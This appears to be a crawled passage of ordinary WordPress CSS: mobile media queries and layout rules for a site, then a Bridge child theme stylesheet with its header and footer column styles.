  and (min-device-width: 450px) 
  and (max-device-width: 2540px)  {

#fila1movil {
display: none !important;
}


}

@media only screen 
  and (min-width: 320px) 
  and (max-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {

/*#fila1 {
display: none !important;
}*/

#fila2 img {
margin-bottom:20px !important;
}

#fila3 img {
margin-bottom:20px !important;
}

#fila4 img {
margin-bottom:20px !important;
}

#fila1movil {
width: 390px !important;
margin-bottom: 20px !important;
}

#fila1movil img {
width: 390px !important;
}


}
/*
Art Project Group
*/
div#select2-drop {
background-color:rgba(0, 0, 0, 1);
}
header:not(.with_hover_bg_color) nav.main_menu > ul > li > a > span:not(.plus), nav.vertical_menu > ul > li > a > span:not(.plus) {
font-style:normal!important;
}
p#breadcrumbs {
display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.tabatamorgana.com/wp-content/themes/bridge-child/style.css?ver=5.1.19
body_size: 145
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");
.footer_bottom_columns.three_columns .column1 .footer_bottom ul{    text-align: left;
    float:left;
    width: 250px;}
.footer_bottom_columns.three_columns .column1 .footer_bottom li{    text-align: left;
    float:left;
    width: 250px;}


